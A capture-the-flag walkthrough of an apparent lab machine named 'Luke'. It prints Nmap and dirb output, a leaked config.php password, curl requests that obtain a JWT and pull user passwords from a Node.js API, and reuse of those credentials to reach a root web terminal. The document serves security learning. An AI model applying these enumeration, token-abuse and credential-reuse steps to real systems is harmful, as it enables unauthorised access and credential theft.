The first step, as always, Is to Nmap the host to identify running services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
Nmap scan report for 10.10.10.137
Host is up (0.042s latency).
Not shown: 65464 closed ports, 66 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3+ (ext.1)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 512 Apr 14 12:35 webapp
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.13.75
| Logged in as ftp
| TYPE: ASCII
| No session upload bandwidth limit
| No session download bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3+ (ext.1) - secure, fast, stable
|_End of status
22/tcp open ssh?
80/tcp open http Apache httpd 2.4.38 ((FreeBSD) PHP/7.3.3)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.38 (FreeBSD) PHP/7.3.3
|_http-title: Luke
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
8000/tcp open http Ajenti http control panel
|_http-title: Ajenti
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=8/13%OT=21%CT=1%CU=33830%PV=Y%DS=2%DC=T%G=Y%TM=5D52853
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10D%TI=Z%CI=Z%II=RI%TS=21)O
OS:PS(O1=M54DNW6ST11%O2=M54DNW6ST11%O3=M54DNW6NNT11%O4=M54DNW6ST11%O5=M54DN
OS:W6ST11%O6=M54DST11)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FFFF)E
OS:CN(R=Y%DF=Y%T=40%W=FFFF%O=M54DNW6SLL%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F
OS:=AS%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=FFFF%S=O%A=S+%F=AS%O=M54DNW6ST11%R
OS:D=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%
OS:S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0
OS:%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T=40%CD=S)
Network Distance: 2 hops
TRACEROUTE (using port 587/tcp)
HOP RTT ADDRESS
1 40.68 ms 10.10.12.1
2 40.94 ms 10.10.10.137
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4814.02 seconds
We can see from this output that there are a number of ports open. The first one I looked at was FTP due to the fact it allows anonymous login.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@kali:~/Documents/luke# ncftp 10.10.10.137
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to 10.10.10.137...
vsFTPd 3.0.3+ (ext.1) ready...
Logging in...
Login successful.
Logged in to 10.10.10.137.
ncftp / > ls
webapp/
ncftp / > cd webapp/
Directory successfully changed.
ncftp /webapp > ls
for_Chihiro.txt
ncftp /webapp > cat for_Chihiro.txt
Dear Chihiro !!
As you told me that you wanted to learn Web Development and Frontend, I can give you a little push by showing the sources of
the actual website I've created .
Normally you should know where to look but hurry up because I will delete them soon because of our security policies !
Derry
ncftp /webapp >

As you can see, there is one file hosted via FTP. This is a txt file to someone called Chihiro. This appears to be all that’s available on FTP. I next decided to move onto port 80. I browsed to 10.10.10.137 to see what was being hosted.
I was presented with this basic Bootstrap 4 page. There was nothing hidden in the source code and no links off the page. I next ran dirb to find other directory’s and files hosted on the server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
root@kali:~/Documents/luke# dirb http://10.10.10.137
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Aug 13 08:45:35 2019
URL_BASE: http://10.10.10.137/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.137/ ----
==> DIRECTORY: http://10.10.10.137/css/
+ http://10.10.10.137/index.html (CODE:200|SIZE:3138)
==> DIRECTORY: http://10.10.10.137/js/
+ http://10.10.10.137/LICENSE (CODE:200|SIZE:1093)
+ http://10.10.10.137/management (CODE:401|SIZE:381)
==> DIRECTORY: http://10.10.10.137/member/
==> DIRECTORY: http://10.10.10.137/vendor/
---- Entering directory: http://10.10.10.137/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.137/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.137/member/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.137/vendor/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Tue Aug 13 09:02:59 2019
DOWNLOADED: 4612 - FOUND: 3
A collection of directory’s were discovered. I also rescanned using dirbuster and found /login.php and config.php. which for some reason wast picked up with dirb.
And when i browsed to config.php is returned the following:
1
$dbHost = 'localhost'; $dbUsername = 'root'; $dbPassword = 'Zk6heYCyv6ZE9Xcg'; $db = "login"; $conn = new mysqli($dbHost, $dbUsername, $dbPassword,$db) or die("Connect failed: %s\n". $conn -> error);
From this we now have a username and password root:Zk6heYCyv6ZE9Xcg. One of the other important looking things found is /management. When you browse to this you’re presented with a HTTP basic auth dialogue. There does not appear to be anything else at the moment on port 80. So i then moved to port 3000.
Port 3000 looks to be a hosting a NodeJS app. When you attempt to connect to it you receive a JSON response:
1
{"success":false,"message":"Auth token is not supplied"}
I ran dirb on port 3000 to try and find some other content.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
DirBuster 1.0-RC1 - Report
http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
Report produced on Tue Aug 13 11:36:44 BST 2019
--------------------------------
http://10.10.10.137:3000
--------------------------------
Directories found during testing:
Dirs found with a 200 response:
/login/
/users/
/
/Login/
/users/admin/
/Users/
/Users/admin/
/users/Admin/
/Users/Admin/
/LogIn/
/LOGIN/
--------------------------------
--------------------------------
All these directory’s return a JSON response very similar to the original one, stating that you need to be authenticated. After some investigation I found that the application was using JSON Web Tokens. By sending a request to the authentication server containing the correct username and password. The server will respond with a token which can then be used to authenticate with an application. After lots of trial and error I managed to generate a token request using the following string:
1
2
root@kali:/# curl -s -X POST -H 'Accept: application/json' -H 'Content-Type: application/json' --data '{"username":"admin","password":"Zk6heYCyv6ZE9Xcg","rememberMe":false}' http://10.10.10.137:3000/login
{"success":true,"message":"Authentication successful!","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY1Nzc5NTg4LCJleHAiOjE1NjU4NjU5ODh9.pwVbukEZa90WsYzVOovh6GUer7wbHG1mNti9E9ajDJM"}root@kali:/#
As you can see, I used CURL to send a POST request to http://10.10.10.137:3000/login. Inside the POST request was the username and password found on port 80. The server responded with a token string. I then forwarded this token to the application using curl.
1
2
3
root@kali:/# curl -H 'Accept: application/json' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY1Nzc5NTg4LCJleHAiOjE1NjU4NjU5ODh9.pwVbukEZa90WsYzVOovh6GUer7wbHG1mNti9E9ajDJM" http://10.10.10.137:3000
{"message":"Welcome admin ! "}
root@kali:/#
Once sent, the server responded with the message Welcome admin! I then sent the same token to the other directory’s on port 3000 found with dirb.
1
2
3
4
5
root@kali:/# curl -H 'Accept: application/json' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY1Nzc5NTg4LCJleHAiOjE1NjU4NjU5ODh9.pwVbukEZa90WsYzVOovh6GUer7wbHG1mNti9E9ajDJM" http://10.10.10.137:3000/users
[{"ID":"1","name":"Admin","Role":"Superuser"},{"ID":"2","name":"Derry","Role":"Web Admin"},{"ID":"3","name":"Yuri","Role":"Beta Tester"},{"ID":"4","name":"Dory","Role":"Supporter"}]
root@kali:/#
root@kali:/# curl -H 'Accept: application/json' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY1Nzc5NTg4LCJleHAiOjE1NjU4NjU5ODh9.pwVbukEZa90WsYzVOovh6GUer7wbHG1mNti9E9ajDJM" http://10.10.10.137:3000/users/admin
{"name":"Admin","password":"WX5b7)>/rp$U)FW"}
You can see the /users directory responded with a set of usernames. Admin, Derry, Yuri, and Dory. The /users/admin directory responded with a username and password for Admin. Admin:WX5b7)>/rp$U)FW. I then sent the token to each of the 3 users found in /users.
1
2
3
4
5
6
root@kali:~/Documents/luke# curl -H 'Accept: application/json' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY1Nzc5NTg4LCJleHAiOjE1NjU4NjU5ODh9.pwVbukEZa90WsYzVOovh6GUer7wbHG1mNti9E9ajDJM" http://10.10.10.137:3000/users/derry
{"name":"Derry","password":"rZ86wwLvx7jUxtch"}
root@kali:~/Documents/luke# curl -H 'Accept: application/json' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY1Nzc5NTg4LCJleHAiOjE1NjU4NjU5ODh9.pwVbukEZa90WsYzVOovh6GUer7wbHG1mNti9E9ajDJM" http://10.10.10.137:3000/users/yuri
{"name":"Yuri","password":"bet@tester87"}
root@kali:~/Documents/luke# curl -H 'Accept: application/json' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY1Nzc5NTg4LCJleHAiOjE1NjU4NjU5ODh9.pwVbukEZa90WsYzVOovh6GUer7wbHG1mNti9E9ajDJM" http://10.10.10.137:3000/users/dory
{"name":"Dory","password":"5y:!xa=ybfe)/QD"}
So after all that, i have 5 sets of credentials
Dory:5y:!xa=ybfe)/QD
Yuri:bet@tester87
Derry:rZ86wwLvx7jUxtch
Admin:WX5b7)>/rp$U)FW
root:Zk6heYCyv6ZE9Xcg

I went back to /management on port 80 and tried each of the credentials in turn. The Derry user was able to login. From here we have a directory listing of 3 different files. Config.json, config.php, and login.php. I opened config.json and the following was displayed:
You can see from this JSON output that we now have another password for root. I then went on to explore port 8000.

Port 8000 hosts an Ajenti login page. This is software used to manage servers. I tried logging in using the 6 sets of credentials captured in the previous steps. The root login from config.json allowed me to login to the page.
From here I was able to click terminal on the left hand side. And then spawn a web browser terminal session on the machine. With access to that terminal i could then cat both user.txt and root.txt to complete the machine.
1
# cd /root # ls .cache .cshrc .k5login .mysql_history .npm .wget-hsts .config .history .login .node_repl_history .profile root.txt # cat root.txt [REDACTED] # cd /home/ /home/derry # cd /home/derry /home/derry # cd /home/derry # ls .cshrc .login .login_conf .mail_aliases .mailrc .profile .shrc user.txt # cat user.txt [REDACTED] #